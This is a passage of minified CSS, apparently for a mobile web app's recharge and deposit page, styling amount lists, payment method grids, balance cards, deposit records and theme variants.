span[data-v-92bad7d1]{display:block;height:2.38rem;line-height:2.38rem;flex:1;font-size:.88rem;text-align:center;border-radius:.44rem}.agent-page .dialog .waring_box .btn span[data-v-92bad7d1]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;margin-right:1.38rem}.agent-page .dialog .waring_box .btn span[data-v-92bad7d1]:nth-child(2){border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.container_area[data-v-92bad7d1]{display:flex;flex-direction:column;flex:1;width:100%;max-width:100vw}.container[data-v-92bad7d1]{border-radius:.88rem .88rem 0 0;padding:.81rem 1rem .13rem;flex:1;width:100%;max-width:100%}.container .Recharge__content-paymoney__money-list[data-v-92bad7d1]{padding:0 .31rem;display:grid;grid-template-columns:repeat(4,1fr);gap:.25rem;margin-bottom:.88rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-92bad7d1]{color:#ffff7d;font-size:1rem;height:2.31rem;display:flex;align-items:center;justify-content:center;border-radius:.31rem;background:#601b20;position:relative;margin-top:.38rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item img[data-v-92bad7d1]{width:.56rem;height:.75rem;margin-right:.13rem}.container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item .tips[data-v-92bad7d1]{min-width:1.88rem;padding:0 .19rem;height:.81rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff;font-size:.63rem;text-align:center;line-height:.84rem;position:absolute;top:-.44rem;right:0}.container .Recharge__content-paymoney__money-list .active[data-v-92bad7d1]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .Recharge__content-paymoney__money-list .active .tips[data-v-92bad7d1]{background:url([data-uri]) no-repeat;background-size:100% 100%;right:-1px}.container .methods .title[data-v-92bad7d1]{font-size:.88rem;color:#fff;line-height:1.25rem;margin-bottom:.25rem}.container .methods .title span[data-v-92bad7d1]{color:#e5ba5b}.container .methods .methods_list[data-v-92bad7d1]{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.75rem}.container .methods .methods_list .item[data-v-92bad7d1]{height:2.81rem;display:flex;align-items:center;padding:.69rem .5rem;box-sizing:border-box;border:1px solid #75292d;border-radius:.31rem;background:#3d0208;overflow:visible;position:relative}.container .methods .methods_list .item .img[data-v-92bad7d1]{height:1.81rem;width:1.81rem;flex:0 0 1.81rem;margin-right:.31rem;object-fit:contain}.container .methods .methods_list .item p[data-v-92bad7d1]{color:#fff;font-size:.75rem;z-index:1;line-height:1rem;flex:1;min-width:0}.container .methods .methods_list .item .payName[data-v-92bad7d1]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.container .methods .methods_list .item .rt-bubble[data-v-92bad7d1]{background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.63rem;right:-.63rem;font-size:.63rem;line-height:1.2;z-index:12;white-space:nowrap}.container .methods .methods_list .active[data-v-92bad7d1]{position:relative}.container .methods .methods_list .active .active_img[data-v-92bad7d1]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.container .methods .methods_list .active1[data-v-92bad7d1]{position:relative}.container .methods .methods_list .active1 .active_img[data-v-92bad7d1]{width:1.63rem;height:1.69rem;position:absolute;bottom:1px;right:1px}.container .event[data-v-92bad7d1]{margin-top:.31rem}.container .event .item[data-v-92bad7d1]{height:2.88rem}.container .event .channelName[data-v-92bad7d1]{line-break:auto}.container .event .methods_list .item .active_img[data-v-92bad7d1]{bottom:-1px;right:-1px}.container .event .methods_list .item .active_img.hide[data-v-92bad7d1]{display:none}.container .event .methods_list .active[data-v-92bad7d1]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.container .event1 .methods_list[data-v-92bad7d1]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem}.container .firstDepositEvent .item .eventTitle[data-v-92bad7d1]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.container .firstDepositEvent .item.active .eventTitle[data-v-92bad7d1]{padding-right:.56rem}.container .firstDepositEvent .rule .content[data-v-92bad7d1]{margin-top:.44rem;margin-bottom:.25rem;word-wrap:break-word;color:#ffde86;font-size:.75rem;font-family:PingFang SC;line-height:1.05rem}.container .firstDepositEvent .rule .content[data-v-92bad7d1] img{max-width:100%;height:auto;object-fit:contain}.container .illustrate[data-v-92bad7d1]{color:#ffde86;font-size:.75rem;line-height:1rem;font-weight:400;font-family:PingFang SC;margin-top:.44rem;margin-bottom:.25rem}.container .accountVerification .accountSelect .type-item[data-v-92bad7d1]{flex:1;height:2.5rem;padding:0 .94rem;display:flex;justify-content:space-between;align-items:center;font-size:.75rem;color:#fff;background-color:#370005}.deposit_content[data-v-92bad7d1]{padding:.5rem 1rem 0;margin-bottom:.88rem}.deposit_content .content .title[data-v-92bad7d1]{font-size:.88rem;color:#fff;line-height:1.25rem;display:flex;align-items:center}.deposit_content .content .title p[data-v-92bad7d1]{display:flex;align-items:center}.deposit_content .content .title p img[data-v-92bad7d1]{width:.5rem;height:.69rem}.deposit_content .content .title p[data-v-92bad7d1]:nth-child(1){margin-right:.75rem}.deposit_content .content .title p[data-v-92bad7d1]:nth-child(2){margin-right:.19rem}.deposit_content .content .input[data-v-92bad7d1]{margin-top:.19rem;background-color:#370005;color:#ffff7d;font-size:1.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;border-radius:.25rem;margin-bottom:.31rem}.deposit_content .content .input img[data-v-92bad7d1]{width:.81rem;height:1.13rem;margin-right:.5rem}.content_bottom .content .deposit_tips[data-v-92bad7d1]{margin-top:.5rem}.content_bottom .content .deposit_tips .title[data-v-92bad7d1]{font-size:.88rem;line-height:1.25rem;color:#bf6a73;margin-top:.63rem}.content_bottom .content .deposit_tips .copywriting[data-v-92bad7d1]{color:#c3767c;font-size:.75rem;line-height:1.06rem;margin-top:.19rem}.content_bottom .content .service[data-v-92bad7d1]{width:100%;border:1px solid #75292d;height:3.25rem;margin-bottom:.88rem;display:flex;align-items:center;justify-content:space-between;padding:0 .88rem;border-radius:.31rem;gap:.63rem}.content_bottom .content .service img[data-v-92bad7d1]{width:2.5rem;height:2.5rem}.content_bottom .content .service .content_box[data-v-92bad7d1]{flex:1;display:flex;flex-direction:column;justify-content:center}.content_bottom .content .service .content_box .title[data-v-92bad7d1]{font-size:.75rem;color:#ffde86}.content_bottom .content .service .content_box .tip[data-v-92bad7d1]{font-size:.63rem;color:#b06e73}.content_bottom .content .service .icon[data-v-92bad7d1]{width:2.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center}.Recharge__box[data-v-92bad7d1]{position:relative;width:100%;font-family:Inter,sans-serif}.Recharge__box .Recharge__container[data-v-92bad7d1]{position:relative}.Recharge__box .Recharge__container .ye[data-v-92bad7d1]{margin-top:1rem}.Recharge__box .Recharge__container .balanceAssets[data-v-92bad7d1]{height:8.25rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;color:#fff;padding:.94rem .81rem 0;position:relative}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header[data-v-92bad7d1]{display:flex;justify-content:space-between;height:1.38rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-92bad7d1]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-92bad7d1]{width:1rem;height:1rem;margin-right:.56rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main[data-v-92bad7d1]{height:1.88rem;display:flex;align-items:center;margin:.5rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main p[data-v-92bad7d1]{margin-left:.94rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__main img[data-v-92bad7d1]{width:1.44rem;height:.94rem;margin-left:.63rem}.Recharge__box .Recharge__container .balanceAssets .balanceAssets__tip img[data-v-92bad7d1]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}@media screen and (width <= 360px){.Recharge__box .Recharge__container .balanceAssets[data-v-92bad7d1]{height:106px}}.Recharge__box .Recharge__container .Recharge__container-tabcard[data-v-92bad7d1]{margin:.88rem 0;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items[data-v-92bad7d1]{width:100%;height:6.13rem;background:#ffffff;color:#666;box-shadow:0 .13rem .38rem #d0d0ed5c;border-radius:.38rem;display:flex;flex-direction:column;position:relative}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift[data-v-92bad7d1]{width:2.75rem;height:2.63rem;position:absolute;right:1px;top:0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-872615dc.png) no-repeat center center;background-size:2.75rem auto}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__items .gift span[data-v-92bad7d1]{display:block;color:#fff;font-size:.75rem;letter-spacing:-1px;text-align:center;padding-top:1.25rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .active[data-v-92bad7d1]{background:linear-gradient(180deg,var(--main-color-8) 0%,var(--main-color-9) 100%);box-shadow:0 .19rem .56rem #d0d0ed99,inset 0 -1px .38rem #fff0ed;color:#fff}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers[data-v-92bad7d1]{display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top[data-v-92bad7d1]{flex:none;width:2.31rem;height:2.31rem;margin:.75rem auto .63rem}.Recharge__box .Recharge__container .Recharge__container-tabcard .centers .Recharge__container-tabcard__top img[data-v-92bad7d1]{width:100%;height:100%}.Recharge__box .Recharge__container .Recharge__container-tabcard .Recharge__container-tabcard__bot[data-v-92bad7d1]{font-size:.81rem;text-align:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo[data-v-92bad7d1]{margin-bottom:1.31rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title[data-v-92bad7d1]{width:100%;display:flex;margin-bottom:.88rem;align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title[data-v-92bad7d1]{display:flex;font-weight:400;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .Recharge__content-quickInfo .Recharge__content-quickInfo__title .title img[data-v-92bad7d1]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list[data-v-92bad7d1]{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:.5rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list.numberPay[data-v-92bad7d1]{grid-template-columns:repeat(1,1fr)!important}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item[data-v-92bad7d1]{background:#e1e1e1;max-width:98%;border-radius:.63rem;display:flex;justify-content:flex-start;margin-bottom:.94rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item.numberPay[data-v-92bad7d1]{align-items:center}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item img[data-v-92bad7d1]{margin-left:.88rem;width:2.63rem;height:2.63rem;margin-right:.88rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other[data-v-92bad7d1]{display:flex;flex-direction:column;padding:.69rem .88rem;line-height:1.5}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other div[data-v-92bad7d1]{font-size:.94rem;color:#666}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .Recharge__content-quickInfo__item .other .bouns[data-v-92bad7d1]{font-size:1rem}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active[data-v-92bad7d1]{background:linear-gradient(90deg,var(--main-color-2) 0%,var(--main-color-6) 100%)}.Recharge__box .Recharge__container .Recharge__content-quickInfo .rechargeTypes_list .item_active div[data-v-92bad7d1]{color:#fff!important}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title[data-v-92bad7d1]{display:flex;font-weight:600;font-size:1.13rem;margin-bottom:1.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__title img[data-v-92bad7d1]{width:1.63rem;height:1.63rem;margin-right:.75rem;overflow-clip-margin:content-box;overflow:clip}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay[data-v-92bad7d1]{display:flex;color:#fff;font-size:1rem;margin-top:.63rem;margin-bottom:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .label[data-v-92bad7d1]{color:#d8d8d8}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .exchange-rate .value[data-v-92bad7d1]{padding:0 .31rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .amountExchangeRateDisplay .received-amount[data-v-92bad7d1]{color:#fdd132;flex:1;text-align:right}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-92bad7d1]{position:relative;height:2.38rem;width:100%;display:flex;background:#370005;border-radius:.25rem;margin-top:.44rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input.usdt[data-v-92bad7d1]{margin-top:.66rem;border-radius:.63rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-92bad7d1]{height:2.38rem;display:flex;align-items:center;justify-content:center;position:absolute;color:var(--main-color-2);font-weight:900;font-size:1.38rem;line-height:2.94rem;padding:0 .94rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div img[data-v-92bad7d1]{height:1.38rem;width:1.38rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div.usdt[data-v-92bad7d1]{background:url([data-uri]);background-size:2rem;background-repeat:no-repeat;background-position:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-92bad7d1]:before{content:"";height:1.5rem;position:absolute;border-left:1px solid #74232a;right:0;top:50%;transform:translateY(-50%)}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input[data-v-92bad7d1]{background-color:transparent;margin-left:3.13rem;display:flex;align-content:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-92bad7d1]{background:transparent;padding:0;font-size:.75rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input .input[data-v-92bad7d1]::placeholder{color:#fff}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled[data-v-92bad7d1]{margin-left:0}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-92bad7d1]{text-align:center;font-size:1.5rem;font-weight:700}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-92bad7d1] input{text-align:center}.Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .amount-input.amount-disabled .input[data-v-92bad7d1] input::placeholder{font-size:.75rem;font-weight:400}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label[data-v-92bad7d1]{display:flex;align-items:center;color:#fff;font-size:.88rem;line-height:1.25rem;margin-top:.25rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .label .icon[data-v-92bad7d1]{width:1.5rem;height:1.5rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-92bad7d1],.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item textarea[data-v-92bad7d1]{box-sizing:border-box;border:none;width:100%;height:2.38rem;padding:.36rem .94rem;background:#ffffff;border-radius:.25rem;color:#ffff7d;font-size:.88rem;user-select:text}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item input[data-v-92bad7d1]{height:2.19rem}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .errorMessage[data-v-92bad7d1]{padding:.5rem .75rem 0;color:#ee0a24}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-92bad7d1]{pointer-events:none;background:#370005}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable .Trend__C-icon[data-v-92bad7d1]{color:#7f7f7f}.Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disableValue[data-v-92bad7d1]{padding-left:.94rem;font-size:.88rem;height:2.38rem;color:#ffff7d;display:flex;align-items:center;word-wrap:break-word;word-break:break-all;width:95%}.Recharge__box .Recharge__container .Recharge__container-intro[data-v-92bad7d1]{background:#ffffff;border-radius:.94rem;padding:1.13rem .88rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title[data-v-92bad7d1]{font-weight:600;font-size:1.13rem;margin-bottom:1.13rem;display:flex}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__title img[data-v-92bad7d1]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists[data-v-92bad7d1]{border:1px solid #d6d6d6;border-radius:.94rem;padding:.44rem .56rem 1.19rem 1rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item[data-v-92bad7d1]{margin-top:.5rem}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-92bad7d1]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.88rem;color:#666;line-height:.88rem;margin:.5rem 0}.Recharge__box .Recharge__container .Recharge__container-intro .Recharge__container-intro__lists .item p[data-v-92bad7d1]:after{position:absolute;content:"";width:.38rem;height:.38rem;transform:rotate(45deg);background:var(--main-color-2);left:-.19rem;top:.5rem}.Recharge__box .Recharge__container .record__main[data-v-92bad7d1]{margin:.88rem 0}.Recharge__box .Recharge__container .record__main .record__main-title[data-v-92bad7d1]{display:flex;align-items:center;height:2.25rem;margin-bottom:1.69rem;padding-left:.88rem}.Recharge__box .Recharge__container .record__main .record__main-title img[data-v-92bad7d1]{width:1.63rem;height:1.63rem;margin-right:.75rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .record__main-title span[data-v-92bad7d1]{font-weight:600;font-size:1.13rem;color:#151515}.Recharge__box .Recharge__container .record__main .record__main-info[data-v-92bad7d1]{padding:.8rem .66rem 1rem;background-color:#fff;border-radius:.38rem;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title[data-v-92bad7d1]{padding-bottom:.8rem;border-bottom:1px solid #dbdbdb;margin-bottom:.66rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .recharge_text[data-v-92bad7d1]{width:5rem;height:1.63rem;line-height:1.63rem;text-align:center;color:#fff;background:#34be8a;border-radius:.38rem;font-size:1rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title .flex_between[data-v-92bad7d1]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div[data-v-92bad7d1]{font-size:.88rem}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .danger[data-v-92bad7d1],.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__title div .icon[data-v-92bad7d1]{color:#eb8a1f}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-92bad7d1]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__money span[data-v-92bad7d1]:last-child{font-size:1rem;color:#ff7f22}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__type span[data-v-92bad7d1]:last-child,.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__time span[data-v-92bad7d1]:last-child{font-size:1rem;color:#666}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div[data-v-92bad7d1]{font-size:.88rem;color:#aeb0c6}.Recharge__box .Recharge__container .record__main .record__main-info .record__main-info__orderNumber div img[data-v-92bad7d1]{width:1.06rem;height:1.06rem;margin-left:.4rem}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-92bad7d1]{margin-bottom:.8rem}.Recharge__box .Recharge__container .record__main .record__main-info .item span[data-v-92bad7d1]:first-child{font-size:.88rem;color:#888}.Recharge__box .Recharge__container .record__main .record__main-info .item[data-v-92bad7d1] :last-child{margin-bottom:0}.Recharge__box .Recharge__container .record__main .record__main-info .flex_between[data-v-92bad7d1]{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container[data-v-92bad7d1]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.Recharge__box .Recharge__container .record__main .empty__container img[data-v-92bad7d1]{width:10rem;height:9.38rem;margin-bottom:.63rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.Recharge__box .Recharge__container .record__main .empty__container p[data-v-92bad7d1]{color:#acafc2;font-size:.88rem}.Recharge__box .Recharge__container .record__main .mgt40[data-v-92bad7d1]{margin-top:1.31rem!important}.bottom[data-v-92bad7d1]{height:3.88rem;display:flex;justify-content:center;align-items:center;z-index:100}@media screen and (width <= 500px){.bottom[data-v-92bad7d1]{width:100%;left:0;transform:translate(0)}}.bottom .van-button--disabled[data-v-92bad7d1]{opacity:inherit}.bottom .btn[data-v-92bad7d1]{border:.13rem solid;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border-radius:.44rem;height:2.63rem;width:100%;text-align:center;line-height:2.63rem;font-size:1.25rem;color:#303030;box-sizing:border-box}.bottom .active[data-v-92bad7d1]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}[data-v-92bad7d1] .van-field__control{color:#ffff7d}[data-v-92bad7d1] .van-field__control::placeholder{color:#fff}[data-v-92bad7d1] .van-uploader__upload{background:#370005;border-radius:.25rem;width:8.75rem;height:8.75rem}[data-v-92bad7d1] .van-uploader__upload .van-uploader__upload-icon{color:#a15158}.container[data-v-92bad7d1]{background:#430202}body:not([theme=theme1]) .container[data-v-92bad7d1]{background:linear-gradient(180deg,#130e37 0%,#251e5e 100%)}body:not([theme=theme1]) .agent-page[data-v-92bad7d1]{background:transparent}body:not([theme=theme1]) .agent-page .tab_box .tabs[data-v-92bad7d1]{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item p[data-v-92bad7d1]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p[data-v-92bad7d1]{color:var(--main-color-4)}body:not([theme=theme1]) .agent-page .tab_box .tabs .tab_item.tab_active p .short-border[data-v-92bad7d1]{background-color:var(--main-color-4)}body:not([theme=theme1]) .phoneInput__container-group[data-v-92bad7d1]{display:flex;align-items:center;background-color:var(--main-color-5);border-radius:.25rem;height:2.5rem;padding-left:1.06rem;margin-top:.5rem}body:not([theme=theme1]) .phoneInput__container-group .underscores[data-v-92bad7d1]{position:absolute;left:.31rem;font-size:.75rem;color:#999;text-align:right;top:.63rem}body:not([theme=theme1]) .phoneInput__container-group .disable[data-v-92bad7d1]{padding-left:.5rem}body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-92bad7d1]{border-right:1px solid #4333a7;padding:.31rem .38rem .31rem 0;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-92bad7d1]{display:flex;align-items:center;color:#fff}body:not([theme=theme1]) .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-92bad7d1]{color:#fff;margin-right:.31rem;font-size:.81rem}body:not([theme=theme1]) .phoneInput__container-group .input[data-v-92bad7d1]{position:relative;width:100%;height:2.38rem!important}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-92bad7d1]{box-sizing:border-box;border:none;width:100%;background:var(--main-color-5)!important;border-radius:.31rem;color:#fff;font-size:.88rem;height:2.38rem;padding:.36rem .94rem .36rem .5rem}body:not([theme=theme1]) .phoneInput__container-group .input input[data-v-92bad7d1]::placeholder{color:#74232a}body:not([theme=theme1]) .container .methods .methods_list .item[data-v-92bad7d1]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .methods .methods_list .item.active[data-v-92bad7d1]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .methods .methods_list .item.hide[data-v-92bad7d1]{background:var(--main-color-5);border:1px solid var(--main-color-2)}body:not([theme=theme1]) .container .firstDepositEvent .rule .content[data-v-92bad7d1]{color:#d6d0ff}body:not([theme=theme1]) .container .accountVerification .accountSelect .type-item[data-v-92bad7d1]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-92bad7d1]{background:var(--main-color-5)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input[data-v-92bad7d1] .van-field__control{color:var(--main-color-2)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item[data-v-92bad7d1]{background:var(--main-color-6);color:var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .Recharge__content-paymoney__money-list__item.active[data-v-92bad7d1]{background:var(--gradient-color-1);border:1px solid var(--main-color-1)}body:not([theme=theme1]) .container .Recharge__content-paymoney__money-list .active .tips[data-v-92bad7d1]{background:url([data-uri]) no-repeat;background-size:100% 100%;color:#1d174d}body:not([theme=theme1]) .content_bottom .content .deposit_tips .title[data-v-92bad7d1]{color:#fff}body:not([theme=theme1]) .content_bottom .content .deposit_tips .copywriting[data-v-92bad7d1]{color:var(--main-color-1)}body:not([theme=theme1]) .bottom .btn[data-v-92bad7d1]{background:var(--gradient-color-3)}body:not([theme=theme1]) .bottom .active[data-v-92bad7d1]{background:var(--gradient-color-1);border:none;border-image-source:none;border-radius:.44rem;color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item .disable[data-v-92bad7d1]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-92bad7d1] .van-uploader__upload{background:var(--main-color-6)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .addBankCard__container-content-item[data-v-92bad7d1] .van-uploader__upload .van-uploader__upload-icon{color:var(--main-color-2)}body:not([theme=theme1]) .dialog .waring_box[data-v-92bad7d1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog .waring_box .content[data-v-92bad7d1]{color:var(--main-color-1)}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-92bad7d1]:nth-child(1){background:var(--main-color-4);border-radius:.44rem}body:not([theme=theme1]) .dialog .waring_box .btn span[data-v-92bad7d1]:nth-child(2){background:var(--gradient-color-1);border-radius:.44rem;border:1px solid var(--main-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .Recharge__box .Recharge__container .Recharge__content-paymoney .Recharge__content-paymoney__money-input .place-div[data-v-92bad7d1]:before{border-color:var(--main-color-3)}body:not([theme=theme1]) .agent-page .noData p[data-v-92bad7d1]{color:var(--main-color-1)}body:not([theme=theme1]) .content_bottom .content .service[data-v-92bad7d1]{border:1px solid #4c3ab0;background:#100b32}body:not([theme=theme1]) .content_bottom .content .service .content_box .title[data-v-92bad7d1]{color:#0c97f6}body:not([theme=theme1]) .content_bottom .content .service .content_box .tip[data-v-92bad7d1]{color:#51679e}.urPKStyle .hot_icon_active[data-v-92bad7d1]{right:unset!important;left:-1.25rem}.urPKStyle .input-mobile[data-v-92bad7d1]{direction:rtl}.urPKStyle[data-v-92bad7d1] .van-field__control{text-align:right!important;padding-right:2.81rem!important}.urPKStyle .methods_list .item .img[data-v-92bad7d1]{margin-right:0!important;margin-left:.31rem}.urPKStyle .head_imgs img[data-v-92bad7d1]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle 